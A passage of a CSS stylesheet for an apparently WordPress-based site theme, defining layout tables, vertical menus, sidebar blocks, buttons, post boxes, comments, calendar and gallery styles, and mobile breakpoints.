  clip: rect(auto, auto, auto, 13px);
}

.sheet-cl
{
  left: 0;
  clip: rect(auto, 13px, auto, auto);
}

.sheet-cc
{
  position: absolute;
  top: 13px;
  left: 13px;
  right: 13px;
  bottom: 150px;
  background-color: #F9FAFB;
}



#page-background-top-texture, #page-background-middle-texture{
  min-width: 100%;
}




/* end Box, Sheet */

/* begin Layout */
.content-layout
{
  display: table;
  position:relative;
  margin: 0 auto;
  table-layout: fixed;
  border-collapse: collapse;
  background-color: Transparent;
  border: none !important;
  padding:0 !important;
  width:100%;
  margin-top:0;
  margin-bottom:0;
}
.layout-cell, .content-layout-row
{
  background-color: Transparent;
  vertical-align: top;
  text-align: left;
  border: none;
  margin:0;
  padding:0;
}


.content-layout .content-layout{width: auto;margin:0;}
.content-layout .layout-cell, .content-layout .layout-cell .content-layout .layout-cell{display: table-cell;}
.layout-cell .layout-cell{display: block;}
.content-layout-row {display: table-row;}
.layout-glare{position:relative;}/* end Layout */

/* begin Box, Block, VMenuBlock */
.vmenublock
{
  position: relative;
  min-width: 1px;
  min-height: 1px;
  margin: 10px;
}

.vmenublock-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block, VMenuBlock */

/* begin BlockHeader, VMenuBlockHeader */
.vmenublockheader
{
  margin-bottom: 0;
  position: relative;
  height: 26px;
}

 .vmenublockheader h3.t
{
  position: relative;
  height: 26px;
  color: #5A7896;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.vmenublockheader h3.t a,
.vmenublockheader h3.t a:link,
.vmenublockheader h3.t a:visited, 
.vmenublockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader, VMenuBlockHeader */

/* begin Box, Box, VMenuBlockContent */
.vmenublockcontent
{

  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.vmenublockcontent-body
{

  position: relative;
  padding: 0;
}







/* end Box, Box, VMenuBlockContent */

/* begin VMenu */
ul.vmenu, ul.vmenu li
{
  list-style: none;
  margin: 0;
  padding: 0;
  width: auto;
  line-height: 0;
}

ul.vmenu
{
  margin-top: 0; 
  margin-bottom: 0;
}



ul.vmenu ul
{
  display: none;

  padding: 0;
    margin:0 0 0 0;
}

ul.vmenu ul.active
{
  display: block;
}
/* end VMenu */

/* begin VMenuItem */
ul.vmenu a
{
  position: relative;
  display: block;
  overflow: hidden;
  height: 30px;
  cursor: pointer;
  text-decoration: none;
}

ul.vmenu li.vmenu-separator
{
  display: block;
  padding: 2px 0 2px 0;
  margin: 0;
  font-size: 1px;
}

ul.vmenu .vmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  border: none;
}

ul.vmenu a .r, ul.vmenu a .l
{
  position: absolute;
  display: block;
  top: 0;
  height: 100px;
  background-image: url('images/vmenuitem.png');
}

ul.vmenu a .l
{
  left: 0;
  right: 4px;
}

ul.vmenu a .r
{
  width: 1928px;
  right: 0;
  clip: rect(auto, auto, auto, 1924px);
}

ul.vmenu a .t, ul.vmenu ul a
{
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 12px;
}

ul.vmenu a .t
{
  display: block;
  position:relative;
  top:0;
  line-height: 30px;
  color: #6987A5;
  padding: 0 11px 0 11px;
  margin-left:0;
  margin-right:0;
}

ul.vmenu a.active .l, ul.vmenu a.active .r
{
  top: -70px;
}

ul.vmenu a.active .t
{
  color: #963403;
}

ul.vmenu a:hover .l, ul.vmenu a:hover .r
{
  top: -35px;
}

ul.vmenu a:hover .t
{
  color: #7F5305;
}


/* end VMenuItem */

/* begin VMenuSubItem */
 ul.vmenu ul li
{
  margin: 0;
  padding: 0;
}

ul.vmenu ul a
{
  display: block;
  white-space: nowrap;
  height: 20px;
  overflow: visible;
  background-image: url('images/vsubitem.gif');
  background-position: 25px 0;
  background-repeat: repeat-x;
  padding: 0 0 0 25px;
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul span, ul.vmenu ul span span
{
  display: inline;
  float: none;
  margin: inherit;
  padding: inherit;
  background-image: none;
  text-align: inherit;
  text-decoration: inherit;
}

 ul.vmenu ul a:link, ul.vmenu ul a:visited, ul.vmenu ul a:hover, ul.vmenu ul a:active, ul.vmenu ul span, ul.vmenu ul span span
{
  line-height: 20px;
  color: #1E3F52;
  font-size: 11px;
  margin-left: 0;
}



ul.vmenu ul ul
{
  margin:0 0 0 0;
}

ul.vmenu ul li.vsubmenu-separator
{ 
  display: block;
  margin: 0;
  font-size: 1px;
  padding: 0 0 0 0;
 }

ul.vmenu ul .vsubmenu-separator-span
{
  display: block;
  padding: 0;
  font-size: 1px;
  height: 0;
  line-height: 0;
  margin: 0;
  border: none;
}

ul.vmenu ul li.vmenu-separator-first
{
    padding-bottom:2px;
}

ul.vmenu ul li li a
{
  background-position: 50px 0;
  padding: 0 0 0 50px;
}

ul.vmenu ul li li li a
{
  background-position: 75px 0;
  padding: 0 0 0 75px;
}

ul.vmenu ul li li li li a
{
  background-position: 100px 0;
  padding: 0 0 0 100px;
}

ul.vmenu ul li li li li li a
{
  background-position: 125px 0;
  padding: 0 0 0 125px;
}


ul.vmenu ul li a.active
{
  color: #151C23;
  background-position: 25px -50px;
}

ul.vmenu ul li li a.active
{
  background-position: 50px -50px;
}

ul.vmenu ul li li li a.active
{
  background-position: 75px -50px;
}

ul.vmenu ul li li li li a.active
{
  background-position: 100px -50px;
}

ul.vmenu ul li li li li li a.active
{
  background-position: 125px -50px;
}



ul.vmenu ul li a:hover, ul.vmenu ul li a:hover.active
{
  color: #1B242D;
  background-position: 25px -25px;
}


ul.vmenu ul li li a:hover, ul.vmenu ul li li a:hover.active
{
  background-position: 50px -25px;
}

ul.vmenu ul li li li a:hover, ul.vmenu ul li li li a:hover.active
{
  background-position: 75px -25px;
}

ul.vmenu ul li li li li a:hover, ul.vmenu ul li li li li a:hover.active
{
  background-position: 100px -25px;
}

ul.vmenu ul li li li li li a:hover, ul.vmenu ul li li li li li a:hover.active
{
  background-position: 125px -25px;
}
/* end VMenuSubItem */

/* begin Box, Block */
.block
{
  position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
    margin: 10px 7px 10px 7px;
}

.block-body
{
  position: relative;
  padding: 0;
}




/* end Box, Block */

/* begin BlockHeader */
.blockheader
{
  margin-bottom: 0;
    position: relative;
    height: 26px;
        background-color: #0068A5;
    text-align: center;
}

 .blockheader h3.t
{
  position: relative;
  height: 26px;
  color: #FEFBED;
  font-size: 12px;
  margin:0;
  padding: 0 10px 0 5px;
  white-space: nowrap;
  line-height: 26px;
}


.blockheader h3.t a,
.blockheader h3.t a:link,
.blockheader h3.t a:visited, 
.blockheader h3.t a:hover
{
  color: #5A7896;
  font-size: 12px;
}



/* end BlockHeader */

/* begin Box, BlockContent */
.blockcontent
{
  position: relative;
  margin: 0 auto;
  min-width: 1px;
  min-height: 1px;
}

.blockcontent-body
{
  position: relative;
  padding: 5px;
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}


 
.blockcontent-body li, 
.blockcontent-body a,
.blockcontent-body a:link,
.blockcontent-body a:visited,
.blockcontent-body a:hover
{
  color: #2A3846;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.blockcontent-body p
{
  margin: 6px 0;
}

.blockcontent-body a
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:link
{
  color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:visited, .blockcontent-body a.visited
{
      color: #2C5C77;
  text-decoration: none;
}

.blockcontent-body a:hover, .blockcontent-body a.hover
{
  color: #000;
  text-decoration: none;

}

.blockcontent-body ul li
{
      line-height: 155%;   
  color: #374A5C;

  padding: 0 0 0 12px;
  /*background-image: url('images/blockcontentbullets.png');*/
  background-repeat: no-repeat;
}/* end Box, BlockContent */

.blockcontent-body ul li:hover {
	color: #000;
	text-decoration: uppercase;
}

/* begin Button */
.button-wrapper a.button,
.button-wrapper a.button:link,
.button-wrapper input.button,
.button-wrapper button.button
{
  text-decoration: none;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
  position:relative;
  top:0;
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
      color: #FFFFFF !important;
    text-transform: uppercase;
  width: auto;
  outline: none;
  border: none;
  background: none;
  line-height: 32px;
  height: 32px;
  margin: 0 !important;
  padding: 0 16px !important;
  overflow: visible;
  cursor: pointer;
}

.button img, .button-wrapper img
{
  margin: 0;
  vertical-align: middle;
}

.button-wrapper
{

  vertical-align: middle;
  display: inline-block;
  position: relative;
  height: 32px;
  overflow: hidden;
  white-space: nowrap;
  width: auto;
  margin: 0;
  padding: 0;
  z-index: 0;
}

.firefox2 .button-wrapper
{
  display: block;
  float: left;
}

input, select, textarea
{
  vertical-align: middle;
  font-family: Arial, Helvetica, Sans-Serif;
  font-size: 13px;
}

.block select 
{
    width:96%;
}

.button-wrapper.hover .button, .button-wrapper.hover a.button:link, .button:hover
{
      color: #FFFFFF !important;
  text-decoration: none !important;
}

.button-wrapper.active .button, .button-wrapper.active a.button:link
{
  color: #FFFFFF !important;
}

.button-wrapper .button-l, .button-wrapper .button-r
{
  display: block;
  position: absolute;
  height: 106px;
  margin: 0;
  padding: 0;
 /* background-image: url('images/button.png');*/
      background-color: #141C22;
}

.button-wrapper .button-l
{
  left: 0;
  right: 10px;
}

.button-wrapper .button-r
{
  width: 409px;
  right: 0;
  clip: rect(auto, auto, auto, 399px);
}

.button-wrapper.hover .button-l, .button-wrapper.hover .button-r
{
  top: -37px;
}

.button-wrapper.active .button-l, .button-wrapper.active .button-r
{
  top: -74px;
}

.button-wrapper input
{
  float: none !important;
}
/* end Button */

/* begin Box, Post */
.post
{
  position: relative;
  min-width: 21px;
  min-height: 21px;
  margin: 5px;
}

.post-body
{
  position: relative;
  padding: 15px;
}

.post-tr, .post-tl, .post-br, .post-bl, .post-tc, .post-bc,.post-cr, .post-cl
{
  position: absolute;
}

.post-tr, .post-tl, .post-br, .post-bl
{
  width: 20px;
  height: 20px;
  background-image: url('images/post_s.png');
}

.post-tl
{
  top: 0;
  left: 0;
  clip: rect(auto, 10px, 10px, auto);
}

.post-tr
{
  top: 0;
  right: 0;
  clip: rect(auto, auto, 10px, 10px);
}

.post-bl
{
  bottom: 0;
  left: 0;
  clip: rect(10px, 10px, auto, auto);
}

.post-br
{
  bottom: 0;
  right: 0;
  clip: rect(10px, auto, auto, 10px);
}

.post-tc, .post-bc
{
  left: 10px;
  right: 10px;
  height: 20px;
  background-image: url('images/post_h.png');
}

.post-tc
{
  top: 0;
  clip: rect(auto, auto, 10px, auto);
}

.post-bc
{
  bottom: 0;
  clip: rect(10px, auto, auto, auto);
}

.post-cr, .post-cl
{
  top: 10px;
  bottom: 10px;
  width: 20px;
  background-image: url('images/post_v.png');
}

.post-cr
{
  right: 0;
  clip: rect(auto, auto, auto, 10px);
}

.post-cl
{
  left: 0;
  clip: rect(auto, 10px, auto, auto);
}

.post-cc
{
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background-image: url('images/post_c.png');
}



a img
{
  border: 0;
}

.article img, img.article
{
  border: solid 0 #B2C2D1;
  margin: 5px;
}

.metadata-icons img
{
  border: none;
  vertical-align: middle;
  margin: 2px;
}

.article table, table.article
{
  border-collapse: collapse;
  margin: 1px;
}

.article th, .article td
{
  padding: 2px;
  border: solid 1px #8099B3;
  vertical-align: top;
  text-align: left;
}

.article th
{
  text-align: center;
  vertical-align: middle;
  padding: 7px;
}

pre
{
  overflow: auto;
  padding: 0.1em;
}

/* end Box, Post */

/* begin PostHeaderIcon */
h2.postheader
{
  color: #204256;
  margin: 5px 0;
  font-size: 24px;
}

 
h2.postheader a, 
h2.postheader a:link, 
h2.postheader a:visited,
h2.postheader a.visited,
h2.postheader a:hover,
h2.postheader a.hovered
{
  font-size: 24px;
}

h2.postheader a, h2.postheader a:link
{
  text-align: left;
  text-decoration: none;
  color: #275068;
}

h2.postheader a:visited, h2.postheader a.visited
{

  color: #5C7A99;
}


h2.postheader a:hover,  h2.postheader a.hovered
{


  color: #3E81A8;
}

h2.postheader img
{
  border: none !important;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
/* end PostHeaderIcon */

/* begin PostMetadata, PostMetadataHeader */
.postmetadataheader
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadataheader_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
  border: none;
}
/* end PostMetadata, PostMetadataHeader */

/* begin PostIcons, PostHeaderIcons */
.postheadericons,
.postheadericons a,
.postheadericons a:link,
.postheadericons a:visited,
.postheadericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postheadericons
{
  padding: 1px;

}

.postheadericons a, .postheadericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postheadericons a:visited, .postheadericons a.visited
{
  font-style: italic;
  font-weight: normal;
  color: #2D5E7B;
}

.postheadericons a:hover, .postheadericons a.hover
{
  font-style: italic;
  font-weight: normal;
  text-decoration: underline;
  color: #3D7EA4;
}
/* end PostIcons, PostHeaderIcons */

/* begin PostBullets */
.post ol, .post ul
{
  margin: 1em 0 1em 2em;
  padding: 0;
}

.post li
{
  font-size: 13px;
  color: #2C3B49;
  padding: 0 0 0 13px;
}

.post li ol, .post li ul
{
  margin: 0.5em 0 0.5em 2em;
  padding: 0;
}






.post ol>li
{
  background: none;
  padding-left: 0;
  /* overrides overflow for "ul li" and sets the default value */
  overflow: visible;
}

.post ul>li
{
 /* background-image: url('images/postbullets.png');*/
  background-repeat: no-repeat;
  padding-left: 13px;
  /* makes "ul li" not to align behind the image if they are in the same line */
  overflow-x: hidden;
  overflow-y: hidden;
}


/* end PostBullets */

/* begin PostQuote */
.postcontent blockquote,
.postcontent blockquote a,
.postcontent blockquote a:link,
.postcontent blockquote a:visited,
.postcontent blockquote a:hover
{
  color: #1E0A01;
  font-style: italic;
  font-weight: normal;
  text-align: left;
}

.postcontent blockquote p
{
   margin: 2px 0 2px 15px;
}

.postcontent blockquote
{
   border: solid 0 #FC9764;
  margin: 10px 10px 10px 50px;
  padding: 4px 4px 4px 32px;
  background-color: #FDC9AF;
  background-image: url('images/postquote.png');
  background-position: left top;
  background-repeat: no-repeat;
  /* makes blockquote not to align behind the image if they are in the same line */
  overflow: auto;
  clear:both;
}

/* end PostQuote */

/* begin PostMetadata, PostMetadataFooter */
.postmetadatafooter
{
  overflow:hidden;
  padding: 1px;
  /*background-image: url('images/postmetadatafooter_bg.png');
  border-color: #B2C2D1;
  border-style: solid;
  border-width: 1px;*/
}
/* end PostMetadata, PostMetadataFooter */

/* begin PostIcons, PostFooterIcons */
.postfootericons,
.postfootericons a,
.postfootericons a:link,
.postfootericons a:visited,
.postfootericons a:hover
{
  font-family: Arial, Helvetica, Sans-Serif;
  color: #394D60;
}

.postfootericons
{
  padding: 1px;

}

.postfootericons a, .postfootericons a:link
{
  text-decoration: none;
  color: #2D5E7B;
}

.postfootericons a:visited, .postfootericons a.visited
{

  color: #2D5E7B;
}

.postfootericons a:hover, .postfootericons a.hover
{


  color: #3D7EA4;
}
/* end PostIcons, PostFooterIcons */

/* begin Footer */
.footer
{
  position: relative;
  margin-top:0;
  margin-bottom:0;
  overflow: hidden;
  width: 100%;
  background: rgba(124, 127, 130, 0.72);
}

.footer-b 
{
  position: absolute;
  left:0;
  right:0;
  bottom:0;
  height:50px;
 /* background-image: url('images/footer_b.png');*/
}


.footer-t
{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 50px;
 /* background-color: #E9EDF2;*/
}

.footer-body
{
    position:relative;
    padding: 15px;
}

.footer-body .rss-tag-icon
{
  position: absolute;
  left:   6px;
  bottom:15px;
  z-index:1;
}

.rss-tag-icon
{
  display: block;
  background-image: url('images/rssicon.png');
  background-position: center right;
  background-repeat: no-repeat;
  height: 24px;
  width: 24px;
  cursor: default;
}

.footer-text p
{
  padding:0;
  margin:0;
  text-align: center;
}

.footer-text,
.footer-text a,
.footer-text a:link,
.footer-text a:visited,
.footer-text a:hover
{
    color: #192129;
    font-size: 11px;
}

.footer-text
{
  min-height: 24px;
  padding: 0 10px 0 10px;
  text-align: center;

}



.footer-text a,
.footer-text a:link
{
  color: #295670;
  text-decoration: none;
}

.footer-text a:visited
{
  color: #394D60;

}

.footer-text a:hover
{
  color: #458FBA;

  text-decoration: underline;
}
/* end Footer */

/* begin PageFooter */
.page-footer, 
.page-footer a,
.page-footer a:link,
.page-footer a:visited,
.page-footer a:hover
{
  font-family: Arial;
  font-size: 10px;
  letter-spacing: normal;
  word-spacing: normal;
  font-style: normal;
  font-weight: normal;
  text-decoration: underline;
  color: #5096BE;
}

.page-footer
{
  padding: 1em;
  text-align: center;
  text-decoration: none;
  color: #394D60;
}
/* end PageFooter */

/* begin LayoutCell, sidebar1 */

.content-layout .sidebar1
{
      /* background-image: url('images/sidebar_bg.png'); */
    background-color: #e5f3f8;
  width: 230px;
}

/* end LayoutCell, sidebar1 */

/* begin LayoutCell, content */



.content-layout .content .block
{
  background-image: url('images/sidebar_bg.png');
}
/* end LayoutCell, content */

/* begin LayoutCell, sidebar2 */

.content-layout .sidebar2
{
  background-image: url('images/sidebar_bg.png');
  width: 240px;
}

/* end LayoutCell, sidebar2 */



textarea#comment
{
    width:99%;
}

ul#comments-list div.avatar
{
    float:right;    
}

ul#comments-list, ul#comments-list li
{
  background: none;
  padding:0;
}

ul#comments-list li li
{
  margin-left: 20px;
}

div.avatar
{
  position:relative;
  margin: 0 5px;
  border: 1px solid #aaa;
  padding: 1px;
  background: #fff;
  float:left;
}

div.avatar img, div.avatar img.wp-post-image
{
    margin:0 !important;
    padding:0;
    border:none;
}

span.page-navi-outer, span.page-navi-inner 
{
    position:relative;
    display:block;
    float:left;
    margin:0;
    padding:0;
}

span.page-navi-outer
{
  margin: 1px;
  border: 1px solid #aaa;
}

span.page-navi-inner 
{
  padding: 1px;
  min-width:14px;
  line-height:18px;
  text-align:center;
  border: 2px solid #fff;
  font-weight:bold;
}

a span.page-navi-inner, span.page-navi-caption span.page-navi-inner 
{
    border-width:1px;
    font-weight:normal;
}

a span.page-navi-outer, span.page-navi-caption
{
    margin:2px 1px;
}

ul#comments-list li cite
{
  font-size: 1.2em;
}

#commentform textarea
{
  width: 100%;
}

img.wp-smiley
{
  border: none;
  margin: 1px;
  vertical-align:middle;
  padding: 0;
}

.navigation
{
  display: block;
  text-align: center;
}

/* Recommended by http://codex.wordpress.org/CSS */
/* Begin */
.aligncenter, div.aligncenter, .article .aligncenter img, .aligncenter img.article, .aligncenter img, img.aligncenter
{
  display: block;
  margin-left: auto;
  margin-right: auto;
}

p.aligncenter , p.center 
{
   text-align: center; 
}

.alignleft
{
  float: left;
}

.alignright
{
  float: right;
}

.alignright img, img.alignright
{
  margin: 1em;
  margin-right: 0;
}

.alignleft img, img.alignleft
{
  margin: 1em;
  margin-left: 0;
  max-width: 100%;
}

.wp-caption
{
  border: 1px solid #ddd;
  background-color: #f3f3f3;
  padding-top: 4px;
  margin: 10px;
    text-align: center;
}

.wp-caption img
{
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption p.wp-caption-text
{
  font-size: 11px;
  line-height: 17px;
  padding: 0 4px 5px;
  margin: 0;
}

 .wp-caption p
{
    text-align: center;
}

.gallery {
	margin: 0 auto 18px;
    clear:both;
    overflow:hidden;
  letter-spacing: normal;
}

.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {

	border: 10px solid #f1f1f1;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}



.gallery br+br {
	display: none;
}
/* End */


.hidden
{
  display: none;
}

/* Calendar */
#wp-calendar {
  empty-cells: show;
  margin: 10px auto 0;
  width: 155px;
}

#wp-calendar #next a {
  padding-right: 10px;
  text-align: right;
}

#wp-calendar #prev a {
  padding-left: 10px;
  text-align: left;
}

#wp-calendar a {
  display: block;
}

#wp-calendar caption {
  text-align: center;
  width: 100%;
}

#wp-calendar td {
  padding: 3px 0;
  text-align: center;
}



.content {
  position: relative;
  z-index: 1;   
}

#todays-events{
  position: relative;
  z-index: 11;    
}

#upcoming-events{
  position: relative;
  z-index: 10;    
}

img.wp-post-image 
{
    margin:0 5px 5px 0 !important;
}

ul#comments-list li
{
    list-style-image: none;
    background:none;
    list-style-type:none;
    
}

div.footer div.content-layout
{
    margin:0 auto;
    width:100%;
}

div.layout-cell-size1 
{
    width:100%;
}

div.layout-cell-size2 
{
    width:50%;
}
div.layout-cell-size3 
{
    width:33%;
}

div.layout-cell-size4
{
    width:25%;
}

.widget-title
{
    padding:0 0 0 24px;
    margin-bottom:0;
}

div.center-wrapper
{
  position: relative;
  float: right;
  right: 50%;

}

div.center-inner
{
  position: relative;
  float: left;
  left: 50%;
}

.firefox2 div.center-inner
{
  float: none;
}

div.breadcrumbs h4, div.breadcrumbs p
{
    margin:0;
}

#respond p {
	margin: 0;
}

#respond .comment-notes {
	margin-bottom: 1em;
}

.form-allowed-tags {
	line-height: 1em;
}

h3#reply-title, h4#comments, h4.box-title {
	margin: 0;
}

#comments-list #respond {
	margin-left: 25px !important;
}

#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}

#respond .required {
	color: #ff4b33;
	font-weight: bold;
}

#respond label {
	font-size: 12px;
}

#respond input {
	margin: 0 0 9px;
	width: 98%;
}

#respond textarea {
	width: 98%;
}

#respond .form-allowed-tags {
	font-size: 12px;
	line-height: 18px;
}

#respond .form-allowed-tags code {
	font-size: 11px;
}

#respond .form-submit {
	margin: 12px 0;
	    text-align: center;
}

#respond .form-submit input {
	font-size: 14px;
	width: auto;
}

.footer .widget-title 
{
    font-size:1.2em;
    padding: 0;
}

.footer .widget,
.footer .widget a,
.footer .widget a:link,
.footer .widget a:visited,
.footer .widget a:hover
{
    color: #192129;
font-size: 11px;
    text-align: left;
}

.footer .widget a,
.footer .widget a:link
{
  color: #295670;
text-decoration: none;
}

.footer .widget a:visited
{
  color: #394D60;

}

html {/* background: url(/wp-content/themes/fluidtheme/images/bottom_bg.jpg) 50% 100% no-repeat #016fc8; */background-color: #CCDFF3;}

.company_news, .recent_news {float: left; width: 48%;}
.company_news {margin-right: 4%;}

.content_main_two {width: 100%; padding: 0 10px;}


.content_full .textwidget {
    position: relative;
    min-width: 1px;
    min-height: 1px;
    background-color: #4ab9eb;
    background-image: -moz-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -webkit-gradient(linear,0 0,0 100%,from(#52cdfb),to(#3d9ad4));
    background-image: -webkit-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: -o-linear-gradient(top,#52cdfb,#3d9ad4);
    background-image: linear-gradient(to bottom,#52cdfb,#3d9ad4);
  
    padding: 10px;
}

.content_full .title {
    margin-bottom: 0;
    position: relative;
    height: 26px;
    background-color: #0068A5;
    text-align: center;
    color: #fff;
    line-height: 26px;
    margin-top: 10px;
}

.tagcloud {padding: 5px;}

/************/
.posts {
    width: 48%;
    float: left;
    min-height: 300px;
    margin-left: 1%;
    margin-right: 1%;
}

.postmetadatafooter {margin-top: 15px;}


.mobile-menu{
    display:none;
    width:100%;
    padding:11px;
    background:#3E4156;
    color:#ffffff;
    text-transform:uppercase;
    font-weight:600;
}

@media screen and (max-width: 768px) {
	
	.header img {width: 100%; height: auto;}
	.header-wrapper {display: none;}
	.header {height: auto !important;}
	
	.content-layout .sidebar1 {display: block; width: 100%;}
	.content-layout-row {display: block;}
	.content-layout {display: block;}
	.sheet {min-width: 0;}
	
	.content {display: block !important;     box-sizing: border-box;}
	
	.posts {width: 100% !important; clear: both; text-align: center;}
	
	.content-layout .sidebar2 {display: block; width: 100%; text-align: center;}
	
	.company_news, .recent_news {width: 100%; float: none;}
	
	img {max-width: 100%;}
	
	/***menu**/
	.menu li:hover {background: none;}
	.menu ul {position: initial; visibility: visible;}
	
	.menu > li {display: block;     width: 100%;}
	.menu > li > ul {margin-left: 10px;}
	.menu > li > ul > li > ul {margin-left: 20px;}
	.menu > li > ul > li > ul > li > ul {margin-left: 40px;}
	
	.wp_rp_wrap {text-align: center;}
	.article img, img.article {height: auto;}
	
	
 
    .mobile-menu{
        display:block;
    }

	div.nav {display: none;}
}

